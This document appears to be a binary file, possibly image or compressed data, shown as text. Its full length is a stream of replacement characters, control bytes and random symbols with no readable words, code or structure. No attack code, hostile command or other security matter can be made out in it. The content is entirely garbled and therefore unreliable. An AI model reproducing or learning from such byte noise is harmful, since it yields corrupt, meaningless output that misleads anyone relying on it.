�P�����%#ދ��Ҏ�����n�$vb��c�i�0�C:��Ҩ��h�2dY�UYճ�/u*672�W�sbm�c�(�0vfch��)��Hb���ϫ�	;K��<h�ԫ����ĕ8�z2N��)�x)���fo�cg6f;6�Jd�PԾw`�=`'�،u��P�Ȅ<K��@��{%f�7c�W�t��$U��pd|m��	�"�˹�,�.��~9Vbd6c{v���/�Ġ��z�P�4�W>^�U��Ԃj��I�i����(uh�&h�DUwu�I`ͻ��������ds,h� � �(�˾1v-s �I��~5�y�	�w��L �E����8����X1`�hM���̡nG����d���M����M
	����t+�A���W4��b>������kw�w���z�	ھ�B�?&���`��*'כ(��@X-8K��.8h�����������4(;oG��$0�ꡗ�/�yI��8q������XJs��9�a�&Ox���cK��z�:��L���<*�5�bI��-��c6��X���\�@'���shz�!�MN�v}��W�򼹈��`�ʝ��(A�1mO	��ϝ�<�ϏA�`i����j ����r
L������`���dX	�#<���l���|mS�9w�/�[M��\��z��J��K�B�i����M׮T���<�ѧ<k����ʧ�����y��(������К��M����Β=�\���Z��6y��D��a��M�����������1�،<+�Ɛ�+��]+�)2�;
�^"�I^���,D��e�_9@j=���aΟ&���I�͞��^ ��8?�&�-����"=nT�J�X��|}H�Gm>����I_��:դL��-������/�H�w\���ؑ���h[���l��oI{�ޠ���B�U���K�}����Y��
���`����h��İ���H����9��`<[Ŀ ��?�Ȍ�h@����O���Y���~�ɏFњ�B��Jľ4xZ�O�K�Ɉ�$57��z�֣T]��"m���a1�#%�M0ټ�����&J�^���-@j&�,�+v�.(K#�2�+�&�uyʌ�������L[�I�3��,��#/;kr!���Yfb�펗�9-�d~�w}����	�����P���.���ަ�j�f��~q?W��&����e�h��8�eM��H������h�!����(�6�D�����,�i����8��؇�lH��@J�Rȍ𔫗H(R���$���|x���i�A8� �L����T��W�+��e/���R�(��$���C*F^=� �b� �i��ul��0M�����E��(
��ho�/��CET��8 �/�1�Ѕ������˲�q�H� i�@ێ�8�@m�� �wȕ*��(
�:ZT��p1	���쬯a�����p����,F�<��֘-���.x����ü������1�Si���B�)�$�匬D̂9�x��g�E��k��a�(����+����kB�u��&G]�}��7��G��Ӝ������F��;���+��ܧ��h��ظ]$�0�F�0�	UĚA���^?�<��p �O�\���)�Wp���{�
M����

�9����
�ٍ�� �ݘI5�̻��i��3Ywbh+�)�� ���%y`�J�hy*��Iԓ+ ���詄

+�U��nx�������
���_�ڝ�^���7�Ъ��)���������:��� �2y�ۘ���h�&h��ξ���K��M���h��ȁ��@��w8��+J��t��%��s
߰m��e�蚣ő���ø#��D2��;K$���n��?[�CC�a�1L˵6���
ۧ�l��л��.�a
�����n�#/0���_�Ԇho0t1w��C�!��r��ٸ���P�����v�,7�(28ai	\Aˤ����!�Aʕ�h+�>��m���H��]��� ��sxx��2�M^���菧���)�� �ZعH��TƻF��l�%
 �Ӭ{�X@='r�㐌�"p
'bF�LH�Th��sH��0�W8ۍh������M;�����
�Bb��q��A���\�̩�����#���ٰ��R�����kU%&�9������a<���ط�\k�e��"�w.�0Lj����-�K?�a������^0�n���-�����?gB����%�����'��XL����x���86I0���H���7��ph���
}hs���������İ���}Kcd�
��<�����lɰ
�� �i�Ěɖ��I��p�-��M�6ه�J��hÈ�u�O�>:�mu 菄� 
N��%ɇۓ��я_	���	X�n:C ��; �H*�)��ZUX���X`���̕�I�d�w���KAr���3!�O̈́1��Wp~E��*���ɿ�JQ��b������i�%.
�f�����p��$ N���{�a����rU��
B9��$H��9��o;:�v�%c��v	So���$�����d��3qK?��[E�������	4oU�0��y�67���WJ��`O��thy�������M����_��N������	�A��9�����\����*��=�A����ʃ���
�h�����WH����w(�����8�����̸��Ky����?����*��X��>��Ȁ�������o�������Ȋ��������˫���~��Z�x���u�����]���˫@���Fiւ���X������.��P���	��X ��|H� �8����	0�Z� S ����8�AO��Y�B^�En��	�>�� U��[��'p�x�w�j��%  �i	�������1X��8�{��@�.��p�Qj�s<����8���wU0�va+�/I�#)�eo���?���<�G��ڔ�=��H��x�������8�9��})�I�
�p�ޘ�����x�h	�+��x��x	�����Q��������K�|٪����8�p�j
���������� ��h�����؈�������ν�@�l����эQ)����=����ڗQ�A�����)�U��3>��4��yX ��������i�:�����a_���Q���C���+ ]���ⓩ�w���@_����T��`��-�L���4��4���a���C@z��8�q��i�����?��l�)��O�Y�)�l��
���<	�d��} �
���x��-������1��>�Ԋ����H��H��P�Hx�qh��ߏ]Z������㈈����?��P��aѻ�M�-���[��]����K���ι����k��j��؂h����l�������̾�(��q��~��ʹ���Ο��*�*q�ֺ�9pw�Q�1温�����h��ʥx �Ȉ:K����8��o����}�������x�:=U���ah��)��Co���[MO����)�T�3--���b.��x��/�2/�R/�r/� 
� b/�8�����a��A��Ɉ����X��h�m	�0�Lp��z�0���A U������>�����h��.i��?���H��8�0M�U�I.����/i�/ ̲#A,�)� Fr$X�%Z�%\�%FR�X�.x�wS��L�"4n�"ȍ�	�������ř���C���.2@#�qQ�#��@���)��Ҹiԙ�8���"污���z)�$������!ɉ�-����/@b��R����/�^�:��:�:�3:�����(�SN��������ȟ�؀H�jz��X���;�	�B���X�������;���|�?X'����4�����s"�� `����<��ܗs��Mk��S����6���j���,0�A
��C��yФ�0
�0�0w���x�Jh�T��(����������	��ȉ���У;6�<wX�?,�s0��C0�"ܚ̑b������=�c=�i=�H<WN%�a)>�؂���!�<��=)~�tY��i�6��5@�51�c���0Vs5h�6jS*�|�.x���)��ȀOz��X��z���稯�ٟŘ��x���l�a36/�����	�;�t��ӟ֓��3�bC6瘉sY�-8��Z��Nx�'�I�t��ӕ�X�sH�tJ��K��k�K��K��0�H��(7/�y�KW���H��3@���YqsH.=S{��d�.�9Aڂ/jL���ޟ򈈎t�Th���|ً�鈸�K㚌�tJ�� XJ�4� (��O�4O�%�2��D/�@6/㘉��%�@�X*�؂�\O�A�A����q���w������ϊ����w�w���8(I����@8)K����9*M���Tи����`c�!ڇ����*�����b����VJA;/G�����F������kY,�����=��ʕ|[�]�kܭ��'-��Z�[?�kB���$�Y��|�U��H���Z;���������2���n�hI����m������� �����a�L��y��\70�cV��EAWHNӼe� ̈��ل��*�ϱj=�l�	53ghߺw砓���`�&d'�-ğ���7Jn:�X���Xy����a�����uu�
��Z�]�엎	����yni�r���١/��ݍ�l��Z������j�?��o-?ְz�@�̖��`y��*�W���P�����-�_���p�h霩���j�>a�M�o�L+�ڈ���h(ý��+Î�݈S˧N���@+΢a,���l}Q��c�ώ(���i��,�z��tE�� �w0V�:��ԦPh�~�ތI��)�-�$�����3X�C�*��e(�M
a��(����.�ٓk��}e2d���1����/�6�g���� q��S"���� @&ϝ�O����B��$��k�@�Q)<��T1e��R��8��߅�Hs�J��=\u~H�IU�2�o�k3�-�U�zrPW���"#ί�8���Y���+�8����cJ������e}_��^��N�~P]�
N�?e�O�ß���������/��l�w��oV`ȰoպG����{���\ƫ�ql`��
�$��}\�}�)����:,���a /�>��?f�����fh�]?i�d�J�w4��V�"Cg�*ð�0���:혡(s�Ik�?�q}���H�Y�-�i��N��*�%2a�$g�a~�prt|��3i\A���I�������3���l�Ռ�@�����i��;�~�/���G����;� ��`�I�VO=~x��u�@JT�� *S��:�n	�<���K����w���Ƹ�D�<>����>�[��P-F)��/3��e���D�0�k��m��d)T���b��+�ɘ���G
����?�����Ҳ0)C�����7@�r�� �
�poN�Q/�ԫ4���t8���)���G��D+Zd����G��	Rn�=�s���jc���M�"��.Sf����)躑K������!ro˰��)��Xl�E�A
��/���	� on|]���C�9�
l-����R����j�w3��H�\|�)����[ҋM쯁@�ځ.�ܑ���.��RZZ;?5�|+}j\�[������@m]�+�����8Z�jA6�Q|.�-�
�	[j|��4/�UG)�O+���i1�!¥]���V��è�⽭����g�0B|4��Wܭ/��Zdu�ܓ�G�U;ÍE¾��'�A�����)�=,$�f�י�1��A�"�Q��)���ں8�U�������2�������b�H�f#�I��	�Uw]$��#�_<&��3m�wik|����'��R�m�5��������D������Y��$����z��	��X��,�=��{"n��'^6�댮��}�o�#�@�PJ�)=�(��j��?��~���R���!c
(��Mb���X��Mvd�0��p�)U"��Lky<�>����W���1ȠqŜ��]��1�t�"����jW`�ʻO����\���#��{@Ӂc
J;x�^h�� ��ދ�����?w-���������-��	z�[)9O*�X��0"Ȓ��ɏ2Y�T�j���\�2��)� b��%�K:�eͩ�a�c�ƽ��${��OI�β��Dߩ��9�1YEQK��M��	՟������tԘ�����c�j��#��4�<ٕ5 b�"����ݳ��a=˂����6�����Z���Ō�}byə�M�JP}�_@R=��#d�Q���ʡ��̣�>)��T��]|9�6�%�#�w)��]�	��#�?䫦穀��tJ�ы��s|S&ݡ:����c���J�P:Mb3��0\��y	����QD����\#"�PU���u7Q�+:vݬ�Q
�N%t��{�mԄ2�a[���E9���ԗ��#-c�~a�JUOꚠ���2l��}��lZQӍ�N��ҩ�o�#�����c����3U��U�f��>B]�&g&r�܄���H+�����5�3Ð��qF���zXW�m�kC�����'N�
�{�Kw��r�)��D��!i)�*8h�n���y(b�7�+0Ɍ��O���-��N��5�����`�T���͝YN��X�Z��hن�	�|��ͪ����٘���*J�������9ϑ�K��,�p��!+�&��9
�R:쪬��-@����\ͫ�� 	�ܣ��	Y���	���i	�|�Z|�^ʢ<{���¡�����������P�$ʗ@����_�c�����⹑����X]������ m�g����	 �	�w��hO�t	�����N/
s��;
�=ޗY��
��@ƒ��H�/�@M�o����
`����uy�P� �]��.Ѭ��ۭ	)��m��[»�6髑ȴ�J����TЉw���ܱU뼽PÛ��<������)� ��K.�-�=������orP�� ��z�dʠY��N��@TJ�荝Z�c9�}�i����n̗	��0����ؙʧ}�g;��ԋ`�q�y��/ȶq0p��w�����˾���<\�j�����4��Pp�RP��
J��M�a�|��[�l���̊1.j���|���_]����2��������츻�]L��Q�P����U !��4�)��
I�����l��;����ؑ)[�1��lۉ�� -�*�3��gk������1�������PV>�����iz�@����~�����������u��)�����I�!Q��j�,A��A�w`�+�K��M��������+ �	��}|)ż��Q����@蜚���ۨ�ii����h�w�s�@�>
�a�ca��!����{�����酎�}n�v�M���(�^��$ �v���"�)���[��x�=�p��p���0�����؂��_��|��ݝ����P���d,�����.�������̼���h+r�)�t 	�ߩ������Ҡi���e�p��r�,w ��r-|�.�b �B�{���qߢ����/5�/�*����`�� ;	�� oq	C{��]�9� �)��BӢ������Ǒ��������!��!s�ʧ�b��]���")�ђ���P��F��m�+����,�-�������j �1*7�Б!�[ 9��/ȗ< �s���)$�`'?�Q��*�ջ�i�P���\"͍�"ʔjr�:G�&�!�0ʌ��(&���j  �'Ԣ'��L�$�ۓ����wM�9���j�_ݝ���ɭ�O�����Y�/x����̎Ÿ9�A����-	oѓ$��$�&��"��:���c��j�."�'���.��;|)�����2�J�����I(ȓ����=���yҩ?����%�Vߘ�әe�!2�[Ӓ?'�?ӂ� ��C��0j?����0��#����W��)�>��>��a>���jB��C���4���z��ڗ�_�[2�*��R��5���;��=w#��9�z��L�5�*��I� ��6j�0-@S#�C4�Êcαs�-��k̲$��ch^C�>r5��6��	1/�9�����@,���p�fÙ�-�7{b
�J������5��-��gY����5H,H�OH�i��8�+�����B�_I ��#I;�4a
��IA1�4`94с�^4(C'S����ڂ*�6���-8���< �<(��R�H�H����M���:v)J@)e��x�������`(��Ԝr3�Ԗ�w�;Ӟӫ�2~����	�zΎ�dk�㈈}$� �q؉���6X��DN�aN�4�����#�䯕��L4�	�Ny1�{��1���
@��d�-*�~#4�o@��?�<L"/��X7������=9���N��N����țK%�K%$�'�I`S�M<���}�����>}�ƭ�G{������S�q�'Jߔ�dDL�ڹ/�]؅9M #�4^�"q�݉W!�/(89MF�cFgD�y���J	�I�qw�I�͘��X��Y�����E@@����Eʈ�����E���$�t��`Ď��c�Z����H�<Zx��1�&�G<�(j��y��]�E�"ϒ����dR9���Bt�\Ġ�e>ε�sC��Q��/H衤�/�F�P";�k�zPb]��^�ɝ��IBs^e
���7���Y%��̥"�󕽟��}O��i���Pø#�B �լ\'��+�Q��Q���63�zC��RK�#A3�;�i!��%�!]*�<R��εC�P��w�߹��Ud�)P�A�R/�����T��T�:�T&�T�i��^��}=��Wc��sպ9ך)�����[%�;��Ƈ�z��.Ĝ?�k��-P/x�s{"��5�]#�w����jz���E���[�n�����:��R��Q�*9�m�[4���}�J`������_��+-���j�FN��F�f�&jG�^z���tեm�6�D�����Y�����.;���;����D�7b��9�L� =�yOIi�k��w���wŲ��m��j݆6|�����>u)W\n����$}��TL6���*���;��j�y���#����#����f4�*���=)V�<�I6%=���]�D�o�m(v`�o�f	a�	�;�����
����E�����ڨ�>��3�[��,��
�	3�����_�����*b��]x�"r�����=���^����K�+��)��YA��]���H֘�S`�&d�
�id�y��9�[�
�l���)�;���N�EXwޭ��{��w�\�i�,��� �N��6����)�ىr>2���6�F�~z�7.��y�Ǜ�H�T)�3�T-X�9�,�Y�O�Bق��=�Ἁ�8�#V�I�Ӓ��g��*�n��X��o~��st����i����~�Y�����k| ܙUwX~�ٚ*	&�ق�x}����C�1=5}(}i���8�(���p�'=�iq�rwrYOq&��I�8�s0s27s4Ws6wsH�tJ�tL�tN�t@tB7tDWtFwtX�uZ�u\�u^�uPuR7uTwWuVwuh�vj�v���ɨ�H���v3Ɍ�x��H���w��v~��瘊�8�q����t��XhI
皤��
�� ���,�YjMɐ�ĸ�k�����Zl���&�QZm���FD�LnE��z���i�����H�I���B��\�� �-�-�]b�$�=�,�!��� �Z!��!�����mF#^��2�:PR_g�H	����xQ-���3���U�ĭQ��Lս�n4y��X)����#kL��v�'�� �JN��wnF1��t�R�hI� ���<��:an	���1��/K=�oVU�CjN�o��i�]+�4ԕs�E57G/�W6�z��V�6�Iv��c�Q2҇)a��x����x�g���ED��J��:;�VX�1�W� Ȏ¼y̎���͞��9����ΒͲĿz�F*�|����x5w�q�����c��HE��J�BГٻ��:F��c§��:��C��<�\g�v8L �+ڑx�8J2aF�\T%@�M�{�ȋ]�Ţ���C���w1���f�
|\e��V8|�Ļ]\ڞ�}��������	��`N&�9x*�m� أ�d����\�͟�������>,ĴKE�����\(t�Yc���\Pӛ���3��S���BE�5��ԕM�>`�|�85���c=���Q�z��)#������������?��g�pi�%caU��";Tջ�YQ�/['h��e��T|lǅ@���6�1��T_(;m�����l�q������L��j��>q�<���o��w ���&���$߃Qo/��Ǌ����iR%2��C�2�2c���� �;żl=��Sa\$�f1e���JN� ������.�bJi���F�u�`�����ZǛ��	��t�p��\���{��\p)��tO_��u!��`8@���k�(T�0,`���x�K�bd9o��f3���g2@�"�B�F�3���5�w�H'Cya@t�����~?w��g��YYW��34����RW�O�e%G��,�m����l_X�w&���l��J�I�x��?!�i�ɥQg��dh,� ����繃�J[�������3��0��,�m�,>�m�ӱ\Ǉ���L$  �l�a��؆�Yh0�O<,e��ʆ��[�O�y��M�![ʹ�f����J���6����A��ɼ��t��V�dR�C���	 zn
�g�E�P��z�a���A�Æ���_tJ0��E�>�@�� B ������~M��M�M��pJ:��f:��@�G��wfl����g�������������a�ꤍI�Qy��+�e� ��ۻYC&F��`(��S@��|�0�gqX�	���k�y8?K���u��@J�^f��(Dfdp���-+�V��@Tt�!D��r���m����
�-��bH�х��fQ��N�[��!�B�c�O��˥�����M���+D���/��|��������-�l�������-m�����,��E�@��n�)Ή�Օ�)��w+lZ��`�;��紺C�MO���B	�~�\��ƭ(��}Dƻdѣ�
�9d���	�w�
(x�9����Ӯ�N:�J[�ϼ�m�� p@�<��d��3Sm��5s�x�4k���E��|.�5c���Us�pN�6����y���������y� h6qU��w�r��7t}'�j�
�h�7t�ɖ;s�Ѓ�6M�3���8�� �
�H��Lˆ����{�� L��9Ѥ���L��y�4�hм����l�.��w���Dj��6(�����NxȁnɊ��H��Ȃj���jH�9��T��;�C�v�O�n�/�E�!��Zi���F�~�M��+�E�!�����C>�*{t��M��PI��8���̌.;)g`���BљI��y��gȌa����I�����h=!�X����� ȡ����0�^'�%����c_�x�8���[�QC����c�g2_>���d�G,]T��;7����TI��>���8[��@�H�e��2ToVIw"9ڂ�8(��̍�	�TȉFv���I��茕苞&ȍ���I��=���xӮ�߰K���'Qj�W=N�f�l��1B�Jz�ti�����{�4k��q@�����mo��Jv�*۔a�߲F6{ ��p�1X�Ɖ�hj�7�[�v�/Qh���
H��(��x	�6������I���������������Ɉ� ���XKՃ� �Ug5ug	��i�pM�vy�m��!�V�O3Vqf�H�����j�wG�O��z?�n�(�Q3���'�`��r�xv|7�5x���P5{D�ueϧp��H|6��x��t_��b��ŖH��0�g{'WØ�*� ���X��(�`�P������
�h�x�k[	�ؼ��� Ӏ<
�7p75#7�0��[�v{���Ȋ�Ȍ�Ȏ�HKȁ���0��?�X�qkȇ4��X���vs7��H��H��H��H��;���I8Ɇd��9tS���I��ɪ�I��I���t �Ћ�̀�L�s�� �tIw��ʜ�J��ʼS	��p��7x�ӎ������L��H���	�@��耍�(��
�����$�٠�8��@
�d��
����
��`
������$�Ȝ�ʜ����������,��L��X��|��d��M��8�����߬ �MɤL��L��L�L�$L�DL�dLǄM����N��M����tK���$N�L��TN�|N��묉������N�� ����,��4N�\��dN�t�����ϙ�2����w�l����X��x��H
��
�����H�Y����(��8	�X��X��@�� ����HO7������P
�`�8A�@���`
� �p:���c@�A�A�A��A��;�\�|�($;)�B+�B����X�/�!,�#t�$�����������CTAtA���+��-41$C  ��S�%|C&�DI��K�C�D<�Ď��@�C�K�<D3DD4��CB6l�HtB8��:$AZ�CM��w)�B@t���	��	�MCLC�P@�[
��	�X� ����؈�@��x	�`����X��
��G{$��@�8�� �8��ԍ�x�`��K	��=��t���3᫊xs�Fb4Fd\edF�pFx�G��G{�G}�GGq$GsD��k�w�إ�؊m����a,�cL�el�g��y��{��}̊~��p�r4�sL�u����wl'��X��x�؞�X�؁Y��G�Hؔ]X�eؗuX��Z��ج���Y+�Y��ُY��w�=ؓ�G�u�mه�Z�eǪ�ٛ�ڜ]�`d��苁p� 
�%
�����A�����|�	���0	���Ȋ���p��8��
���x��;��]���ܥ��Hk���K�ɭ�����ܕ���\�\�(��M��mܲx�؝�ڽ������]Kݚ�ҕ\ʵ\��\xdݵ \�7�E\�e\ǅ]٥]۽���߸^�5?�=��]���\�u]�%\�E\����_���	�^��]�EH�=^��G�U]�=����U_�_w�����˫��^������H���	�� 
Ȉ���w<��� 
�H�����L���������U���� _���;���0�����X�� :�Q�Q�QQ%QEQ��Q�|Ѭ��)Ō*��,M�-�].�R R"5��Q
����e��M��9UQuQ(�R*�R,��0�� �"ź3�Q�0T�p5m�7}RH���X��hQ�[L�SM��-�Қ S@-�~#T�HTCUT6uS'=�J�U9�UK�Sw[��N��O��_�"�X̏D� 
�Ћ�ֹ�	��4�`
���uH[��(�	��א��P�u�	|ԉ�X��E򸊆��0�7�ވ��`���ц��Ԩ��p��VoVab5֌@VeeVg�Wy�Wy��}M�~u]Wq%WsEWueWw�h��h����&
�Vau�cM�em֬xV���y��{]h}�W�ƌq-�sMW�X�v}W��艮��ֿ�֟�i�&�F�ni��W�~�p�j����j��j���w��i��h�.i�6i�V鄶קn訆k������j�v�����u��X
�Ȼ���0	���`��Ȉ��\�8F���x	�@�Ґ��.�W�(�}]
���
�P�P
���`��.��,��`�؀��
�h������l�^
��l�l�&�0l�@l�flǆmٮ��F'��m��m�m�f�Fm�fm׆n���������.��N��.��~�ؖ�ٮm��m�������m������~��	��n�����n��n�o�>ow�m�Fn�n�vn�^m
���������n������n�6��6`�^��fnf`�����Q� �������� ����H�`
��� ��P������ ��@��h��8�0�۶�� ���	� ���`�ބ�Ԉ�P֓0]� 	�8�fa�b)�b+�b-�b/b!&b#Fb%fb��9��;��=ֈ>�M?�0�G1&c�ذ5��)��+��-��/��">�$^�&~b�\
8�c:�c<�c>&dC�D>c�@�w~d6��H�eI�eJ��L�eMeN�@>�B�1.�V��WVcG~�Y�dZ�d\��^����Q�dRdS�D.fE�Q�x����P	����W�H��
�8	�`����H�먎�8�s�����x
�xb d� 
��؀¤d\$�����5�ܠ���g�r>�t^�v~爟����������x���?�����_��g���|�G���p�yr6g�@gufgw���x��x��9��x�?n�x�7x�Wx��z�����ywpg��y����y�y�7��G��oy��z�/������;�������z�/��7�����O��wz�w��p��o{����ј���p���8�z5	��\�@�X����@�����Џ������X���B��_�������
�@��%٬X�����Q|�w|�7٧���}��}��}�}�7}�W�M�Wׇ~�~�z�������h�Ǐ�٧�ڿ����������?��_��h�ڦ��'����?|�z�'���}w�8�G��o�w��g�
���{_\ϊ�����7~�_��g~�����zu��~
�p�_\��p��$����3��0�m�+̵���	丌��� 	�@�
� ��������X}@��zu����P��������X����l�X�x��X
���)ǎ*��,��-��/�!/r��$_�&�8��9��:��<�s��s?s�s27s(�)�r+/,o�I�r r"�t$Wr&wr̀��t;�s='�?�1/�3�;wFw�7��H�u.�uJ�uL��N���tP�sQ/�>7�D_tU���X�Go�XwsH��J�uK�vM��P��otRvCGuE��`9�ȍ���(��(z�������!�߉Z��Ϟ�L���ߌ�8��ߧ��C��h+�����������!�H�����`B�:�<�X�K9�ꌚ� ةK���,��+ΐ��
��Z����J$�{�F�����8hI���9jM����xG�Aگ�&�q�����z|�`�;�[w��2\%[0�/^���g�%wvu���'M��$�eY=ϖ����݈'bER����{fes�xhJ���t�zlB���H��� b�G�Պ �����>��yJA����8Oj��	�2�Z�iʑ�m�x��Ƒ�Ԉ˝ຈ����B�GͿ��_�?��W���o�V�e5�W��]���r}o����
��iN�Z�����O�����`!OV�fI���~0��t�h��h
�B���� +��@��
Ьq�Aw��A�-��_�����<����l��,�AlǢp����*�2�*�T� �[�X�J��ϟ(��N�ļkȗ,*-��<�M��<���ԉ��{E(�/0ǒ��B��|�ψ� ����$y
+��!-�R�/
��!#b"%6��$D�c%�m�K&5v�d8M�������.�r� +��b=":b�$:Z�c�0���'6���9� 9f:g��'<}��"r�S'?wc[Hm��J��N�3D�{�4XF�%5`�yw�6QzC%7h���O��9��r�XɃ��Xa�����C���x��($�O�; P:�� ���(�"�9�$2D�ק< �]}���@�H�XI��W<Zĳ�=\������V_�%�Q�#>��3��T5D%�U�o��ϯ5�[�[�}\��}^տ��M/>�R'�S��6�o�(��� ��a/�p�?F�P8�3l���1f�[�?gH�
W�pa#0j&�w0d<���f�G�~���Y}S��v�'	wI������B������� ������*�B�Ǆ4^��<)
��K�R�>� +�N��m����ؒ��L��9�@���p��X97vu������ Ȏ����P��I����t���ʚ���i��*�vq���(��0H��X�����L��X��i�Űʯ:X��� M����LX���̪�ϴ+��@L�"8ٌʄ��M�֙�$��3O�f�����Y���*8�t�z�B�:K��w�������+KȀ(�R
w����P:8��J)�ܝ�T���h�5���3��|��Pʭ�8���� �с�߾����ï`6$��ꖻC�n�+�Ş�þ!���בCѶ��@m�SXC�.�c����)�Z,.���E�n;���q����(6�`�S!X����ݛ��G�b{t|)����
>����ʟ��F;�����\)ʃ�J�����1�؉�Qj�jL��߹����������ް ]�����\�0w`��M��*��8	��)�Li�͵��R\/�"ە�����#�u��O�^;.�%������_�\}&�Uc��-�ݟ�I����"������3�QAƞ%��#�iR�1Z]&�]c�jx_Y�^<�e�,BR#��#:���O��Cn�;ed������0	�e�)"�L�9F�����UBj�;3]���xG�Ȍ�5��{3�ȏ�9�α�ʔ(��Q0��ɦ%�=���͞�鉈����$�7x����K�p8�ʔ����X�w��E��ҰO�rsW��0H��x
#B����J�%x�Di��p��.
 ��j�/�M�����FQ�I�6��4���JȞzd阯L����)j�8PM`h'�t�m��PB��x�d��K꾺��E��J���[B�N��Dk�wG�~�샄A��:}�b��Gqʎ���9H�@����P����3 8룄��q@܈� _��w���x�� �
�tK�������4(���="�U\�4�^;V�%�w���{RJ6���ꠐ�QB.�v���h\!�N"�E��C��<>�&1���sr_6n�������QC&�4o�GP�Srf�7��fې�3�p1�&f?Six��<���X�sVqV�N7E	Skm��2�&���TU��>Le�b)�� oXJ�(؉�j��	n����T��?���h���p�'��	[�@��k4d�$��KZI�Lx����a���\��}"Gtb0^�_5���d���RM�=?ue�'sZyU|B��b�'�W9�pw&�un��3i�~M�	e��TM�@Wz��]�G�7��{
�i�wiL#5|��T���8�z�?�d%&q��{�� ��dUy/s�&ueWG����0��h(�ӘN��8���~�0�eo�l+v��_-��a�r�J��ޝ��
�(��p�q�r�
r9W�0�t�tYui�weW�r��(Յ�NI��q!X���s5׍�I�^׶T�v�w��(��h��(Y�(�vˋ"�r%׃6W�LWtA���wh�~WQ]�f�r
x�h�h�י¨��)���^�Q�i|�iw	h� �B�5�����LK������q�����薚^�ȶDˇ��_]˵��vR�툜0˧�����<����S�^i�&Ȗf���	��j��꩖ꇬj��j��I��j��j��H�R��b)�j�fШ�����j�:�6*��*����*˔X)�B��*�6��
��t��"���J���+���ݓ��j�
ꗖI�z�ꨩ�뢂k������tw˰�ȠM��~�� ��LK�<������ɲr)]�J���`��j��nˇ�j��i�P�f	� � ��H�,�Ȇ순lɮ,����F��Bh�����l��iP�P��������쏀�ɒ�ʶ���	ò��^W�ڬuQ��b׆��rl�l��ɡp
ؚ��â�W����l�^����vR���ފ�ߪ�*���"l��+�mö��Z��&���-�����Tu����ϡ�ʓL.�ȑ(���0ךFɶȋ�n��wȋ�H�`H��*�~�_�j�ʩ���ȱ8Z�0J�x]�K��n�����n��.�
.�.�*n�&��U(Q��9���F�\n傟��.��.�-��o�����n�/������/�Z.�z��d.��o�b-��n�/���/�.��i�2���/����~���/����o�/�.���`�>o�Jo�R���� �N��J����˼��%����ɄDV�D	���^ ��L��ȉ���HK�)v���2��ت�8ȉ$
��wS��&H.`j/J ^ ƈb�r�V��
J�a�!* ����U�!�T���!�~`i�`�9�!�!*��¡�aJaB�n`V!:-��(������!�������"^��᫞�-! #�n��ʆ�Ȉ������I��
J�nK��ɚr������`�H�TK_�	�,����D��H��bщ��$F�%K%nb�d�'v��c8�#��:n:v���wc;�#�t�t�=��>��?"�0Z"%�H���2r℈#���9�I�4�:�4*�_Qc�t����=6.7v�Hb?KA�I�&��'��K�$3�dL�#M^#;�cN��ң>�?$�X-*d0#B.cJ&�K>#��4�䉤cM^�6�$�r�G�#�6"^6��TH�\ˍ W�ȉJ����ʍ�I�Dɋ��ɩ�I��K���8ʋh �~o��Ȃ,H��dɉ�\ˈ$��Ȓ�ɏ 	(�e_e��Q�R&�S6�TF�U�IUnw��f%�&W�&h��i��j��kI��P�Qb"Q*� �S2e�H%T�o�&V av�h�ch�f�$fj���4�lB�mR&Rv�nffnr&Uj�xz��yr�b��j�'bՊ���d�fd�e��f��gZ�~
f��'��'z�&G�%w�ײ0ɏ\���K��Hd%Q�	�$JR���ȩ�J�@J�J���U␱ n n��d��H
�`H�H	'5���hȁ����b��x��x��8��8�G��ø�Ӹ�8��8��8��!�wx�x�/x�ʃ7��[����������`x��x��x�J��x����9�8�+x!��3�����Sx�kx����s���9��9���8�������K8q�	�D9��9�๟{8�w��y6y�������;y1��K��0iw�!%	�<	������Py�<	����J�\���D�U����dɎ J�ܸ�h������	�(��<	�X-�;:�K:�[:�ǈ�g:�z��ȸ������CJ��� �������w�����7��L���8�{��o:�� p:�;�󈹓������e��;��;�������{<q����������/{�;�˳��C;�+K�4ء$z��{����W��;ϓ{�|��|�?;˫���|�+���T��H�؋행&nx�'
��
��đ@
��K�x��`i�dɴP�K����ȼ�K� ��X�H��ɨ���塨=ڻ���������������������������'}1��C�x����ڧ�۷=����w<Ǆ~ދ �>�S���
���#�����G�T(V}�c�9}}�w���=��������~�/>¼��7}�[}�l��h��g=�o��g���~�>߇?�+��;~�?������Y>��H��܈曊��HʝH�����\�舡H�����DE�h���o�����/}���
��ʎK�r��F��#��8?����G���ͼh?�{?�����	�		�>ܠ��	�0���а��7���S o�p�{:�wp	��
������G�'��{p�l#p��q��/𪄰3pOp�1�	�ʛl��0�O�}v0 p���'��<K�[��Ⱥ?)��$�Ɏ�⭨��sȓ����H�HܴH���8��P	��˼(0�g���
��ȑ���I����
���(ʁ�X����'%�2��2,�2-�.�/� �!s!+� �#3�$C�%S�&GL���+s2Q�s,�rΜ���/�� ��o�ݳ�<?r#o�$Gw�%W��A��'�d'�r?�30�:s:#��;s"3s<C3=�H~��*��'F6��0��.s93:/�;/rIó4�s4��2A�$^��Њ�X�����˲������8ʶ	�hK�b��ȁ��Xʭ�=�J����ʓ r �ɵ��dH��
����H�/tB?tCO��D�EwKEotFtG�u���Y/K�Z��[�5��5\�5]����C3�D}�@�ES�Qc�Gs�R��Y�uSOuZ�����\�u�l�9�S�c_vw�W�u+uhS�F��R�5j?uY�uk[5U��]���)�AޓW�uWg3P�v`�jvR�6S��T#vT��UǶVK6��JA��v���6�D��ȁh�O�I�`��HKu�p��I�����J0�]ZJ�K�p��@G�ɟtȎ,��	��ÿ�\K����<��l+œ���9P���x��|P����aב���)�\cO0���E�(����,XY��������@X����I k���������F��{w�F��N���I�������M���bi��8:��ۮ���z|����)�_��#��[/�e�(""�7ԋ���^xǄw������]#�?�u���Q;�_>u�F�}���L���̣�/���yb�L}c������(BX��
�Q	K]�����2�J����L�ց��X�8)��V6	��攱m���a c@�d<kF�xL�G�|\�G�plK� T�c�)WTz'0k�&���2b�0�3e2s�4yB��5}R�6q���wKu�d�*wBp�L�Ť�͌��XM��N��<�6LȪ?��,K�Ȍ8@�Ǽ�͞��Yɑ�$ʔ�4�F�mF�e<������`h�0�&�(̤��^a�	�������m�����̢����p����h�������*0/�������0�Ƕu�\�Ɂ�<�̝�\���-\�Ľ}��ɝ�������� �d{Gȏ�|X̟�|Y��%|ڌ�~[�ʕ=\��u�]�$��YY�_��u��?���w.�����k�����WLXj?G���@���P���Qş�����0���hF�n�6� ��`;��`�0�����`���`
